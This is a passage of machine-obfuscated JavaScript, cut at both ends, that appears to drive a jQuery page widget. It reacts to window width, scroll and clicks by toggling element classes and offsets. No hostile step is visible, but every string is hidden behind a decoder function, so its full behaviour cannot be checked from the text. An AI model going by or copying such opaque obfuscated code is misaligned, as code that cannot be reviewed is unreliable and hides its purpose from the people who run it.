_0x150a90[_0x49ce9b(0x182,'\x40\x25\x4b\x74')](_0x5a973e,_0x3e4521);},'\x74\x57\x63\x57\x4d':_0x150a90[_0x121edd(0xec7,'\x7a\x67\x46\x26')],'\x4d\x77\x48\x42\x61':_0x150a90[_0x121edd(0x1347,'\x39\x40\x66\x53')],'\x6a\x6a\x48\x78\x4b':function(_0x884fc4,_0x33a708){var _0x28786f=_0x121edd;return _0x150a90[_0x28786f(0x1c64,'\x7a\x54\x29\x45')](_0x884fc4,_0x33a708);},'\x5a\x68\x4f\x56\x70':_0x150a90[_0x121edd(0x1437,'\x38\x49\x2a\x73')],'\x5a\x51\x76\x4c\x5a':_0x150a90[_0x121edd(0x34c,'\x47\x65\x57\x54')],'\x51\x4c\x5a\x48\x70':_0x150a90[_0x121edd(0x53f,'\x33\x6a\x5a\x4d')],'\x64\x6a\x4f\x62\x4f':function(_0x180a2f,_0x233452){var _0x1c12e5=_0x121edd;return _0x150a90[_0x1c12e5(0xae7,'\x40\x25\x4b\x74')](_0x180a2f,_0x233452);},'\x46\x61\x50\x66\x54':_0x150a90[_0x121edd(0x877,'\x33\x6a\x5a\x4d')],'\x5a\x53\x75\x41\x73':_0x150a90[_0x121edd(0xe67,'\x25\x32\x65\x26')],'\x68\x4d\x6f\x4d\x58':_0x150a90[_0x121edd(0x472,'\x61\x43\x77\x74')],'\x6c\x55\x6a\x68\x67':_0x150a90[_0x121edd(0x128a,'\x63\x6e\x5e\x6f')],'\x65\x4f\x63\x6d\x50':_0x150a90[_0x121edd(0xffd,'\x33\x6a\x5a\x4d')],'\x54\x59\x5a\x43\x66':_0x150a90[_0x121edd(0x2b9,'\x5a\x40\x6f\x58')],'\x5a\x4d\x63\x41\x69':_0x150a90[_0x121edd(0x196e,'\x51\x46\x53\x66')],'\x5a\x64\x6c\x45\x54':_0x150a90[_0x121edd(0xf50,'\x47\x65\x57\x54')],'\x78\x42\x65\x52\x52':function(_0x38eb88,_0x3d741f){var _0x2833c6=_0x121edd;return _0x150a90[_0x2833c6(0x784,'\x28\x62\x47\x28')](_0x38eb88,_0x3d741f);},'\x4b\x58\x44\x5a\x54':function(_0x2a3f02,_0x47433a){var _0x5c3197=_0x121edd;return _0x150a90[_0x5c3197(0xe55,'\x51\x46\x53\x66')](_0x2a3f02,_0x47433a);},'\x4f\x6a\x6a\x62\x42':_0x150a90[_0x121edd(0x1a55,'\x72\x56\x5e\x7a')],'\x4e\x5a\x7a\x6e\x49':function(_0x50cb2b,_0x3387aa){var _0x4fac30=_0x121edd;return _0x150a90[_0x4fac30(0x1cd2,'\x23\x4a\x79\x26')](_0x50cb2b,_0x3387aa);},'\x59\x79\x49\x6d\x51':_0x150a90[_0x121edd(0x1bd6,'\x4c\x26\x66\x66')],'\x49\x4f\x58\x70\x6b':function(_0x5096de,_0xb47728){var _0x5c27a9=_0x121edd;return _0x150a90[_0x5c27a9(0x1c3a,'\x63\x6e\x5e\x6f')](_0x5096de,_0xb47728);},'\x48\x59\x44\x76\x6a':_0x150a90[_0x121edd(0x10d9,'\x40\x43\x6c\x5d')]};var _0x5c4487=_0x150a90[_0x121edd(0x153f,'\x72\x56\x5e\x7a')](_0x458a1c,0x0),_0x411157=_0x150a90[_0x121edd(0x121e,'\x77\x4d\x4c\x4b')](_0x5c4487,_0x150a90[_0x121edd(0x1a72,'\x65\x28\x29\x74')](_0x458a1c,0x2)),_0x53190d=_0x150a90[_0x121edd(0x778,'\x47\x76\x58\x40')](_0x5c4487,_0x150a90[_0x121edd(0x1a4,'\x33\x6a\x5a\x4d')](_0x458a1c,0x9)),_0x2bc3d3=_0x150a90[_0x121edd(0x1619,'\x6a\x2a\x4e\x66')](_0x5c4487,_0x150a90[_0x121edd(0x14b3,'\x6c\x65\x29\x4c')](_0x458a1c,0xa)),_0x1d4837=_0x150a90[_0x121edd(0xdb2,'\x30\x25\x56\x73')](_0x5c4487,_0x150a90[_0x121edd(0x99b,'\x63\x65\x73\x79')](_0x458a1c,0x17)),_0x3098f5=_0x150a90[_0x121edd(0x1e20,'\x56\x77\x29\x24')](_0x5c4487,_0x150a90[_0x121edd(0x126d,'\x6e\x48\x63\x73')](_0x458a1c,0xb)),_0x56706b=_0x150a90[_0x121edd(0x13b9,'\x32\x5a\x30\x66')](_0x5c4487,_0x150a90[_0x121edd(0x1ac0,'\x69\x4c\x4c\x72')](_0x458a1c,0x18)),_0x38f302=_0x150a90[_0x121edd(0xcfe,'\x4d\x69\x6c\x61')](_0x5c4487,_0x150a90[_0x121edd(0x5b5,'\x6e\x48\x63\x73')](_0x458a1c,0x1d)),_0x2163b3=_0x150a90[_0x121edd(0xd39,'\x6f\x70\x5b\x39')](_0x5c4487,_0x150a90[_0x121edd(0x16d9,'\x33\x6a\x5a\x4d')](_0x458a1c,0x1e));_0x150a90[_0x121edd(0x1325,'\x69\x4c\x4c\x72')]($,document)[_0x121edd(0x1a12,'\x33\x6a\x5a\x4d')](function(){var _0x3d69c9=_0x121edd,_0x41197e={'\x59\x54\x49\x49\x64':_0x555764[_0x3d69c9(0x1d89,'\x6a\x51\x7a\x59')],'\x5a\x57\x50\x76\x58':_0x555764[_0x3d69c9(0xe8b,'\x40\x25\x4b\x74')],'\x70\x61\x4b\x6c\x51':_0x555764[_0x3d69c9(0x8f7,'\x6e\x5a\x73\x71')],'\x63\x67\x50\x41\x45':function(_0x445cfa,_0x562b52){var _0x540b13=_0x3d69c9;return _0x555764[_0x540b13(0x587,'\x39\x40\x66\x53')](_0x445cfa,_0x562b52);},'\x77\x65\x58\x55\x48':function(_0x5942a8,_0x381ca2){var _0x5c16a4=_0x3d69c9;return _0x555764[_0x5c16a4(0x1e08,'\x28\x62\x47\x28')](_0x5942a8,_0x381ca2);},'\x6f\x6b\x4b\x64\x6d':_0x555764[_0x3d69c9(0xcd0,'\x6e\x5a\x73\x71')],'\x51\x42\x50\x64\x52':function(_0x450389,_0x3032ba){var _0x31b490=_0x3d69c9;return _0x555764[_0x31b490(0x651,'\x77\x4d\x4c\x4b')](_0x450389,_0x3032ba);},'\x41\x77\x74\x46\x42':function(_0x17600a,_0x354c0c){var _0x2a5191=_0x3d69c9;return _0x555764[_0x2a5191(0x1580,'\x65\x28\x29\x74')](_0x17600a,_0x354c0c);},'\x6e\x4c\x53\x67\x66':_0x555764[_0x3d69c9(0x1715,'\x4f\x55\x55\x6a')],'\x4d\x4a\x55\x65\x6e':function(_0x2ba6f2,_0x5b3ecd){var _0x414b33=_0x3d69c9;return _0x555764[_0x414b33(0x1b23,'\x6f\x24\x75\x49')](_0x2ba6f2,_0x5b3ecd);},'\x6e\x74\x4c\x59\x4a':function(_0x9c5096,_0x29a5c7){var _0x23b44f=_0x3d69c9;return _0x555764[_0x23b44f(0x17af,'\x77\x26\x4e\x37')](_0x9c5096,_0x29a5c7);},'\x70\x4e\x64\x58\x6c':function(_0x51f257,_0x34af35){var _0x13ab81=_0x3d69c9;return _0x555764[_0x13ab81(0x1a16,'\x6e\x48\x63\x73')](_0x51f257,_0x34af35);},'\x47\x72\x52\x54\x53':function(_0x2930d1,_0x464c7b){var _0x5f3762=_0x3d69c9;return _0x555764[_0x5f3762(0x1901,'\x23\x4a\x79\x26')](_0x2930d1,_0x464c7b);},'\x42\x66\x57\x41\x61':function(_0x409c38,_0xa37ca6){var _0x34dab4=_0x3d69c9;return _0x555764[_0x34dab4(0xa77,'\x6e\x5a\x73\x71')](_0x409c38,_0xa37ca6);},'\x6f\x7a\x71\x53\x51':function(_0x26fa35,_0x51822b){var _0x1b38e0=_0x3d69c9;return _0x555764[_0x1b38e0(0x687,'\x6c\x65\x29\x4c')](_0x26fa35,_0x51822b);},'\x4c\x42\x51\x6e\x43':_0x555764[_0x3d69c9(0x18b,'\x7a\x54\x29\x45')],'\x49\x54\x43\x53\x45':_0x555764[_0x3d69c9(0x1867,'\x47\x65\x57\x54')],'\x6c\x4a\x56\x4f\x6a':function(_0x188fa5,_0x5817fa){var _0x1bcbba=_0x3d69c9;return _0x555764[_0x1bcbba(0x11a6,'\x46\x4d\x51\x36')](_0x188fa5,_0x5817fa);},'\x73\x59\x42\x53\x4b':_0x555764[_0x3d69c9(0x3e9,'\x46\x21\x74\x77')],'\x50\x79\x47\x69\x4a':_0x555764[_0x3d69c9(0x1061,'\x63\x65\x73\x79')],'\x59\x7a\x4d\x6f\x6b':function(_0x2c7830,_0x3f62c1){var _0x44b5ef=_0x3d69c9;return _0x555764[_0x44b5ef(0x143e,'\x25\x32\x65\x26')](_0x2c7830,_0x3f62c1);},'\x68\x57\x79\x7a\x53':function(_0x2faae9){var _0x1e09e4=_0x3d69c9;return _0x555764[_0x1e09e4(0xc66,'\x4f\x55\x55\x6a')](_0x2faae9);},'\x70\x6e\x52\x57\x52':function(_0x39f662,_0x131944){var _0x1ba24a=_0x3d69c9;return _0x555764[_0x1ba24a(0x19f4,'\x46\x4d\x51\x36')](_0x39f662,_0x131944);},'\x68\x6d\x6e\x62\x65':function(_0x451ca7,_0x187f52){var _0x2b0bb3=_0x3d69c9;return _0x555764[_0x2b0bb3(0x10c1,'\x59\x70\x28\x57')](_0x451ca7,_0x187f52);},'\x4c\x57\x68\x44\x58':_0x555764[_0x3d69c9(0x1d0a,'\x5a\x59\x34\x79')],'\x7a\x71\x75\x75\x69':function(_0x1e45ad,_0x6cab0c){var _0xe3036b=_0x3d69c9;return _0x555764[_0xe3036b(0xc54,'\x47\x76\x58\x40')](_0x1e45ad,_0x6cab0c);},'\x44\x5a\x6e\x62\x44':function(_0x48bfee,_0x172f05){var _0x4aa14c=_0x3d69c9;return _0x555764[_0x4aa14c(0x182b,'\x6a\x51\x7a\x59')](_0x48bfee,_0x172f05);},'\x66\x78\x58\x41\x6a':_0x555764[_0x3d69c9(0xf34,'\x46\x21\x74\x77')],'\x69\x4d\x6b\x6e\x70':function(_0x584347,_0x4c2382){var _0x472781=_0x3d69c9;return _0x555764[_0x472781(0xd8c,'\x6e\x5a\x73\x71')](_0x584347,_0x4c2382);},'\x51\x73\x45\x75\x54':_0x555764[_0x3d69c9(0xbea,'\x38\x49\x2a\x73')],'\x4f\x7a\x45\x61\x51':function(_0x4c363c,_0x57e86b){var _0x5ef34f=_0x3d69c9;return _0x555764[_0x5ef34f(0xbdb,'\x46\x4d\x51\x36')](_0x4c363c,_0x57e86b);},'\x76\x71\x44\x62\x48':_0x555764[_0x3d69c9(0xf2a,'\x4d\x69\x6c\x61')],'\x75\x4b\x49\x49\x48':_0x555764[_0x3d69c9(0x7f1,'\x33\x6a\x5a\x4d')],'\x58\x55\x64\x44\x6b':function(_0x5574da){var _0x254124=_0x3d69c9;return _0x555764[_0x254124(0xccd,'\x51\x46\x53\x66')](_0x5574da);},'\x4e\x4b\x45\x62\x4c':function(_0x50f17e,_0x4a08bd){var _0x2ca28a=_0x3d69c9;return _0x555764[_0x2ca28a(0x1435,'\x6c\x65\x29\x4c')](_0x50f17e,_0x4a08bd);},'\x4d\x45\x7a\x78\x5a':_0x555764[_0x3d69c9(0x7d0,'\x5a\x59\x34\x79')],'\x6a\x43\x5a\x6c\x58':function(_0x54f68d,_0x411f32){var _0x921c51=_0x3d69c9;return _0x555764[_0x921c51(0x10b9,'\x30\x25\x56\x73')](_0x54f68d,_0x411f32);},'\x79\x6d\x46\x4f\x53':function(_0x2d2e5c,_0x36b5f6){var _0x15d4bf=_0x3d69c9;return _0x555764[_0x15d4bf(0x7c7,'\x4b\x79\x71\x24')](_0x2d2e5c,_0x36b5f6);},'\x6d\x54\x61\x58\x51':_0x555764[_0x3d69c9(0x1cd4,'\x30\x25\x56\x73')],'\x67\x6b\x4d\x68\x51':function(_0x265804,_0xc84e19){var _0x259636=_0x3d69c9;return _0x555764[_0x259636(0x1402,'\x47\x65\x57\x54')](_0x265804,_0xc84e19);},'\x74\x46\x68\x54\x46':_0x555764[_0x3d69c9(0x97b,'\x61\x43\x77\x74')],'\x4c\x5a\x6e\x42\x76':function(_0x46be1c,_0x3253e8){var _0x3b38f3=_0x3d69c9;return _0x555764[_0x3b38f3(0x47a,'\x6d\x32\x50\x45')](_0x46be1c,_0x3253e8);},'\x6c\x6d\x44\x74\x4d':_0x555764[_0x3d69c9(0xc0f,'\x33\x6a\x5a\x4d')],'\x69\x64\x74\x46\x57':_0x555764[_0x3d69c9(0xed5,'\x70\x28\x71\x29')],'\x69\x42\x66\x4b\x6b':function(_0x3d4e70,_0x378e88){var _0x3e7018=_0x3d69c9;return _0x555764[_0x3e7018(0xddc,'\x69\x36\x76\x6b')](_0x3d4e70,_0x378e88);},'\x4a\x63\x6d\x69\x70':_0x555764[_0x3d69c9(0x1047,'\x38\x49\x2a\x73')],'\x74\x43\x53\x4c\x64':_0x555764[_0x3d69c9(0x102b,'\x51\x46\x53\x66')],'\x43\x41\x4e\x53\x41':_0x555764[_0x3d69c9(0x1793,'\x70\x28\x71\x29')],'\x6c\x42\x4f\x68\x74':_0x555764[_0x3d69c9(0x198b,'\x5a\x40\x6f\x58')],'\x58\x67\x42\x73\x4c':function(_0x1c24eb,_0x149baf){var _0x5c6ab8=_0x3d69c9;return _0x555764[_0x5c6ab8(0xcbd,'\x4d\x69\x6c\x61')](_0x1c24eb,_0x149baf);},'\x58\x57\x70\x6f\x4f':_0x555764[_0x3d69c9(0xb96,'\x33\x6a\x5a\x4d')],'\x51\x4c\x61\x49\x73':_0x555764[_0x3d69c9(0xe0b,'\x6a\x51\x7a\x59')],'\x65\x65\x63\x75\x56':_0x555764[_0x3d69c9(0x17a4,'\x56\x77\x29\x24')],'\x44\x58\x76\x57\x46':_0x555764[_0x3d69c9(0x1646,'\x40\x43\x6c\x5d')],'\x79\x45\x67\x49\x44':function(_0x2e59ae,_0x25185c){var _0x5605bf=_0x3d69c9;return _0x555764[_0x5605bf(0x27f,'\x70\x28\x71\x29')](_0x2e59ae,_0x25185c);},'\x41\x6f\x41\x43\x7a':_0x555764[_0x3d69c9(0x177a,'\x65\x28\x29\x74')],'\x77\x41\x79\x5a\x5a':_0x555764[_0x3d69c9(0x9ad,'\x6e\x5a\x73\x71')],'\x61\x4c\x4f\x45\x73':_0x555764[_0x3d69c9(0x1718,'\x4d\x69\x6c\x61')],'\x44\x78\x78\x6f\x79':_0x555764[_0x3d69c9(0x1a8,'\x38\x49\x2a\x73')],'\x59\x67\x61\x50\x4c':function(_0x5dcdf5,_0x4d86f0){var _0x1bc52f=_0x3d69c9;return _0x555764[_0x1bc52f(0x338,'\x65\x28\x29\x74')](_0x5dcdf5,_0x4d86f0);},'\x64\x5a\x56\x68\x4d':_0x555764[_0x3d69c9(0x1c57,'\x63\x6e\x5e\x6f')],'\x5a\x76\x6b\x73\x6a':function(_0x41bf30,_0x45031b,_0x1c9fa0){var _0x5b02a5=_0x3d69c9;return _0x555764[_0x5b02a5(0xb42,'\x72\x56\x5e\x7a')](_0x41bf30,_0x45031b,_0x1c9fa0);},'\x5a\x4f\x4e\x58\x78':function(_0x29d96e,_0x2d3ec8){var _0x229058=_0x3d69c9;return _0x555764[_0x229058(0x1c0a,'\x6c\x65\x29\x4c')](_0x29d96e,_0x2d3ec8);},'\x4d\x72\x6a\x6d\x52':function(_0x3bbae0,_0x217aaf){var _0x3ec2f4=_0x3d69c9;return _0x555764[_0x3ec2f4(0x1165,'\x6d\x32\x50\x45')](_0x3bbae0,_0x217aaf);},'\x51\x64\x4c\x6e\x69':function(_0x36faaa,_0x21b07d){var _0x5341e8=_0x3d69c9;return _0x555764[_0x5341e8(0xe7d,'\x63\x6e\x5e\x6f')](_0x36faaa,_0x21b07d);},'\x4b\x51\x71\x78\x6a':function(_0x56e0bb,_0x4d5053){var _0x5f2b67=_0x3d69c9;return _0x555764[_0x5f2b67(0xe43,'\x51\x46\x53\x66')](_0x56e0bb,_0x4d5053);},'\x67\x55\x67\x62\x67':function(_0xab8c75,_0x5d4b93){var _0x5b45ce=_0x3d69c9;return _0x555764[_0x5b45ce(0xbe4,'\x4f\x55\x55\x6a')](_0xab8c75,_0x5d4b93);},'\x71\x45\x75\x6e\x56':function(_0x1aac2e,_0x81099d){var _0x1dc733=_0x3d69c9;return _0x555764[_0x1dc733(0x1146,'\x61\x43\x77\x74')](_0x1aac2e,_0x81099d);},'\x72\x43\x4d\x63\x4b':_0x555764[_0x3d69c9(0x13db,'\x77\x26\x4e\x37')],'\x71\x6b\x76\x71\x78':_0x555764[_0x3d69c9(0xbe9,'\x40\x25\x4b\x74')],'\x77\x6f\x61\x63\x68':function(_0x1c5d56,_0x350e01){var _0x247c06=_0x3d69c9;return _0x555764[_0x247c06(0x121b,'\x47\x76\x58\x40')](_0x1c5d56,_0x350e01);},'\x76\x68\x73\x49\x4f':_0x555764[_0x3d69c9(0x17e1,'\x46\x21\x74\x77')],'\x7a\x73\x68\x50\x74':_0x555764[_0x3d69c9(0xdc8,'\x47\x65\x57\x54')],'\x6a\x6c\x6d\x79\x6a':function(_0x2a871c,_0x28aaad){var _0x20711d=_0x3d69c9;return _0x555764[_0x20711d(0x25c,'\x47\x65\x57\x54')](_0x2a871c,_0x28aaad);},'\x6e\x6d\x6a\x43\x45':_0x555764[_0x3d69c9(0xd21,'\x6e\x48\x63\x73')],'\x51\x52\x64\x72\x4e':_0x555764[_0x3d69c9(0x1953,'\x6f\x24\x75\x49')],'\x69\x41\x43\x59\x70':_0x555764[_0x3d69c9(0xf72,'\x47\x65\x57\x54')],'\x5a\x66\x71\x63\x66':_0x555764[_0x3d69c9(0x78e,'\x52\x44\x49\x77')],'\x73\x6e\x75\x42\x6e':_0x555764[_0x3d69c9(0x1905,'\x32\x5a\x30\x66')],'\x4d\x77\x52\x74\x51':_0x555764[_0x3d69c9(0x19e7,'\x6f\x70\x5b\x39')],'\x4d\x4d\x6f\x64\x72':_0x555764[_0x3d69c9(0x12c6,'\x6a\x2a\x4e\x66')],'\x46\x6e\x56\x75\x55':_0x555764[_0x3d69c9(0x106d,'\x7a\x54\x29\x45')],'\x51\x59\x56\x7a\x76':_0x555764[_0x3d69c9(0x1af7,'\x6c\x65\x29\x4c')],'\x71\x4d\x75\x6e\x58':function(_0x5a7a53,_0x41f94a){var _0x1b1fc2=_0x3d69c9;return _0x555764[_0x1b1fc2(0x1b23,'\x6f\x24\x75\x49')](_0x5a7a53,_0x41f94a);},'\x68\x79\x4e\x76\x5a':_0x555764[_0x3d69c9(0x20a,'\x39\x40\x66\x53')],'\x77\x77\x70\x6a\x63':_0x555764[_0x3d69c9(0x1c5b,'\x56\x77\x29\x24')],'\x51\x4a\x70\x45\x78':_0x555764[_0x3d69c9(0x12eb,'\x6f\x41\x78\x69')],'\x62\x52\x65\x4d\x41':_0x555764[_0x3d69c9(0x351,'\x4b\x79\x71\x24')],'\x4a\x56\x63\x4b\x49':_0x555764[_0x3d69c9(0x1e0d,'\x4b\x79\x71\x24')],'\x6c\x58\x72\x6b\x61':_0x555764[_0x3d69c9(0xf65,'\x23\x4a\x79\x26')],'\x63\x57\x61\x63\x74':function(_0x2b9c9a,_0x549d1a){var _0x593433=_0x3d69c9;return _0x555764[_0x593433(0x1847,'\x4c\x26\x66\x66')](_0x2b9c9a,_0x549d1a);},'\x49\x74\x77\x78\x71':_0x555764[_0x3d69c9(0xf49,'\x4d\x69\x6c\x61')],'\x75\x69\x74\x41\x71':_0x555764[_0x3d69c9(0xb8a,'\x25\x32\x65\x26')],'\x6d\x48\x41\x57\x48':function(_0xd71d6b,_0x501434){var _0x1da382=_0x3d69c9;return _0x555764[_0x1da382(0x1f7,'\x7a\x67\x46\x26')](_0xd71d6b,_0x501434);},'\x46\x6b\x53\x56\x6a':_0x555764[_0x3d69c9(0x1274,'\x59\x70\x28\x57')],'\x74\x41\x77\x53\x55':_0x555764[_0x3d69c9(0xf7a,'\x7a\x54\x29\x45')],'\x78\x75\x68\x4f\x59':_0x555764[_0x3d69c9(0x39b,'\x65\x28\x29\x74')]},_0x1c0d2d=(0x0,_0x3098f5[_0x3d69c9(0xfcc,'\x4d\x33\x6b\x54')])(),_0x3347fd=_0x555764[_0x3d69c9(0x543,'\x38\x49\x2a\x73')]($,_0x555764[_0x3d69c9(0x75d,'\x6e\x6f\x56\x6d')]),_0x276bfc=_0x3347fd[_0x3d69c9(0x9fb,'\x72\x56\x5e\x7a')](_0x555764[_0x3d69c9(0x129b,'\x30\x25\x56\x73')]),_0x467fb8=(_0x3347fd[_0x3d69c9(0x6bc,'\x25\x32\x65\x26')](_0x555764[_0x3d69c9(0xc60,'\x77\x4d\x4c\x4b')]),_0x3347fd[_0x3d69c9(0x9c3,'\x74\x53\x6d\x5d')](_0x555764[_0x3d69c9(0xbd8,'\x77\x4d\x4c\x4b')])),_0x2e1b14=_0x3347fd[_0x3d69c9(0x1305,'\x46\x21\x74\x77')](_0x555764[_0x3d69c9(0x729,'\x52\x44\x49\x77')]),_0x249177=_0x467fb8[_0x3d69c9(0x1305,'\x46\x21\x74\x77')](_0x555764[_0x3d69c9(0x105b,'\x6e\x5a\x73\x71')]),_0x13c718=_0x249177[_0x3d69c9(0x5c5,'\x6a\x51\x7a\x59')](_0x555764[_0x3d69c9(0xde7,'\x77\x26\x4e\x37')]),_0x384b0b=(_0x249177[_0x3d69c9(0x6ac,'\x4f\x55\x55\x6a')](_0x555764[_0x3d69c9(0x492,'\x26\x4f\x78\x33')]),_0x2e1b14[_0x3d69c9(0x9fb,'\x72\x56\x5e\x7a')](_0x555764[_0x3d69c9(0x709,'\x61\x43\x77\x74')])),_0x3b96ac=_0x2e1b14[_0x3d69c9(0x6fd,'\x47\x65\x57\x54')](_0x555764[_0x3d69c9(0x1713,'\x5a\x40\x6f\x58')]),_0x3a0b3f=_0x467fb8[_0x3d69c9(0x147b,'\x6e\x6f\x56\x6d')](''),_0x49a302=_0x467fb8[_0x3d69c9(0xd67,'\x6a\x2a\x4e\x66')]('');function _0x1e10a6(){var _0x2bae76=_0x3d69c9;_0x3b96ac[_0x2bae76(0x1840,'\x7a\x67\x46\x26')](_0x41197e[_0x2bae76(0x1e4f,'\x47\x65\x57\x54')],_0x41197e[_0x2bae76(0x126b,'\x7a\x54\x29\x45')]),_0x384b0b[_0x2bae76(0x141f,'\x25\x32\x65\x26')](_0x41197e[_0x2bae76(0x14f8,'\x63\x65\x73\x79')],_0x41197e[_0x2bae76(0x764,'\x33\x6a\x5a\x4d')]),_0x467fb8[_0x2bae76(0x2a7,'\x63\x6e\x5e\x6f')](_0x41197e[_0x2bae76(0xc35,'\x47\x76\x58\x40')],0x0);var _0x3c1e8d=window[_0x2bae76(0xe11,'\x6a\x2a\x4e\x66')];if(_0x41197e[_0x2bae76(0x705,'\x47\x65\x57\x54')](_0x41197e[_0x2bae76(0x7a8,'\x6e\x48\x63\x73')]($,_0x41197e[_0x2bae76(0x5df,'\x69\x4c\x4c\x72')])[_0x2bae76(0x1703,'\x65\x28\x29\x74')],0x0)?(_0x41197e[_0x2bae76(0x1036,'\x6c\x65\x29\x4c')](_0x3c1e8d,0x55d)&&_0x41197e[_0x2bae76(0x33f,'\x40\x25\x4b\x74')](_0x3c1e8d,0x400)?_0x3a0b3f[_0x2bae76(0x1055,'\x26\x4f\x78\x33')](_0x41197e[_0x2bae76(0x50e,'\x6a\x2a\x4e\x66')]):_0x3a0b3f[_0x2bae76(0x849,'\x6e\x6f\x56\x6d')](_0x41197e[_0x2bae76(0x14b2,'\x6e\x5a\x73\x71')]),_0x41197e[_0x2bae76(0xa8a,'\x6d\x32\x50\x45')](_0x3c1e8d,0x512)&&_0x41197e[_0x2bae76(0xc89,'\x6e\x48\x63\x73')](_0x3c1e8d,0x400)?_0x49a302[_0x2bae76(0x1c8d,'\x4d\x33\x6b\x54')](_0x41197e[_0x2bae76(0x1422,'\x4d\x69\x6c\x61')]):_0x49a302[_0x2bae76(0x1110,'\x6f\x70\x5b\x39')](_0x41197e[_0x2bae76(0x1c54,'\x77\x26\x4e\x37')])):(_0x41197e[_0x2bae76(0x13e0,'\x5a\x59\x34\x79')](_0x3c1e8d,0x50d)&&_0x41197e[_0x2bae76(0xd43,'\x72\x56\x5e\x7a')](_0x3c1e8d,0x400)?_0x3a0b3f[_0x2bae76(0x1055,'\x26\x4f\x78\x33')](_0x41197e[_0x2bae76(0x1405,'\x4b\x79\x71\x24')]):_0x3a0b3f[_0x2bae76(0x94a,'\x69\x36\x76\x6b')](_0x41197e[_0x2bae76(0x1164,'\x28\x62\x47\x28')]),_0x41197e[_0x2bae76(0x1c80,'\x39\x40\x66\x53')](_0x3c1e8d,0x4ba)&&_0x41197e[_0x2bae76(0x196a,'\x69\x36\x76\x6b')](_0x3c1e8d,0x400)?_0x49a302[_0x2bae76(0x13cc,'\x6e\x48\x63\x73')](_0x41197e[_0x2bae76(0x27e,'\x5a\x59\x34\x79')]):_0x49a302[_0x2bae76(0x1b12,'\x7a\x67\x46\x26')](_0x41197e[_0x2bae76(0x1674,'\x70\x28\x71\x29')])),_0x41197e[_0x2bae76(0x1fc,'\x47\x65\x57\x54')](_0x41197e[_0x2bae76(0x1a4b,'\x51\x46\x53\x66')](_0x2e1b14[_0x2bae76(0xb07,'\x33\x6a\x5a\x4d')](),0x1),_0x2e1b14[0x0][_0x2bae76(0xc90,'\x5a\x40\x6f\x58')])?_0x3b96ac[_0x2bae76(0x12ee,'\x30\x25\x56\x73')](_0x41197e[_0x2bae76(0xe44,'\x6a\x51\x7a\x59')],_0x41197e[_0x2bae76(0x1846,'\x4b\x79\x71\x24')]):_0x3b96ac[_0x2bae76(0x84a,'\x65\x28\x29\x74')](_0x41197e[_0x2bae76(0x38f,'\x6e\x5a\x73\x71')],_0x41197e[_0x2bae76(0x126b,'\x7a\x54\x29\x45')]),window[_0x2bae76(0x8ca,'\x39\x40\x66\x53')]){if(_0x276bfc[_0x2bae76(0x1c88,'\x46\x21\x74\x77')](_0x41197e[_0x2bae76(0x1367,'\x6c\x65\x29\x4c')]),_0x41197e[_0x2bae76(0x24f,'\x6e\x5a\x73\x71')](_0x41197e[_0x2bae76(0x1179,'\x26\x4f\x78\x33')](_0x2e1b14[_0x2bae76(0x4a7,'\x6f\x41\x78\x69')](),0x1),_0x2e1b14[0x0][_0x2bae76(0x9dd,'\x4d\x33\x6b\x54')]))return;_0x467fb8[_0x2bae76(0xfb3,'\x63\x65\x73\x79')](_0x41197e[_0x2bae76(0x1140,'\x39\x40\x66\x53')])||_0x467fb8[_0x2bae76(0x15a3,'\x52\x44\x49\x77')](_0x41197e[_0x2bae76(0x15bf,'\x4b\x79\x71\x24')])?_0x467fb8[_0x2bae76(0x49c,'\x5a\x59\x34\x79')](_0x41197e[_0x2bae76(0x1058,'\x4b\x79\x71\x24')])&&!_0x467fb8[_0x2bae76(0x1530,'\x65\x28\x29\x74')](_0x41197e[_0x2bae76(0x118b,'\x28\x62\x47\x28')])&&_0x467fb8[_0x2bae76(0x31d,'\x39\x40\x66\x53')](_0x41197e[_0x2bae76(0x1722,'\x5a\x59\x34\x79')])[_0x2bae76(0x172d,'\x77\x4d\x4c\x4b')](_0x41197e[_0x2bae76(0x847,'\x32\x5a\x30\x66')]):(_0x467fb8[_0x2bae76(0xa7a,'\x7a\x67\x46\x26')](_0x41197e[_0x2bae76(0x1af2,'\x70\x28\x71\x29')]),_0x41197e[_0x2bae76(0x18f9,'\x6a\x51\x7a\x59')](_0x41197e[_0x2bae76(0xa0d,'\x77\x4d\x4c\x4b')](_0x2e1b14[_0x2bae76(0xdf4,'\x59\x70\x28\x57')](),0x1),_0x2e1b14[0x0][_0x2bae76(0x13f7,'\x6e\x48\x63\x73')])&&_0x467fb8[_0x2bae76(0x16cd,'\x25\x32\x65\x26')](_0x41197e[_0x2bae76(0x1058,'\x4b\x79\x71\x24')])[_0x2bae76(0x2ff,'\x52\x44\x49\x77')](_0x41197e[_0x2bae76(0x15e8,'\x40\x43\x6c\x5d')]));}else;}_0x555764[_0x3d69c9(0x1d71,'\x33\x6a\x5a\x4d')]($,window)[_0x3d69c9(0xf4c,'\x32\x5a\x30\x66')](function(){var _0x13d844=_0x3d69c9;_0x41197e[_0x13d844(0x1a11,'\x52\x44\x49\x77')](_0x1e10a6);}),_0x3b96ac['\x6f\x6e'](_0x555764[_0x3d69c9(0x6ee,'\x74\x53\x6d\x5d')],function(){var _0x7b8a61=_0x3d69c9,_0x16d62e=_0x41197e[_0x7b8a61(0x1059,'\x52\x44\x49\x77')](_0x467fb8[_0x7b8a61(0x1c29,'\x7a\x54\x29\x45')](),_0x2e1b14[_0x7b8a61(0x887,'\x77\x4d\x4c\x4b')]());_0x467fb8[_0x7b8a61(0x1e3a,'\x23\x4a\x79\x26')](_0x41197e[_0x7b8a61(0x881,'\x32\x5a\x30\x66')],_0x41197e[_0x7b8a61(0x68e,'\x4b\x79\x71\x24')](-0x1,_0x16d62e)),_0x3b96ac[_0x7b8a61(0x1e36,'\x59\x70\x28\x57')](_0x41197e[_0x7b8a61(0x249,'\x5a\x40\x6f\x58')],_0x41197e[_0x7b8a61(0x1ba7,'\x4d\x69\x6c\x61')]),_0x384b0b[_0x7b8a61(0x896,'\x56\x77\x29\x24')](_0x41197e[_0x7b8a61(0x195b,'\x6e\x48\x63\x73')],_0x41197e[_0x7b8a61(0x1de2,'\x4f\x55\x55\x6a')]);}),_0x384b0b['\x6f\x6e'](_0x555764[_0x3d69c9(0x63f,'\x6a\x51\x7a\x59')],function(){var _0x422097=_0x3d69c9;if(_0x555764[_0x422097(0x1cce,'\x41\x24\x73\x2a')](_0x555764[_0x422097(0xec4,'\x59\x70\x28\x57')],_0x555764[_0x422097(0x100e,'\x30\x25\x56\x73')])){var 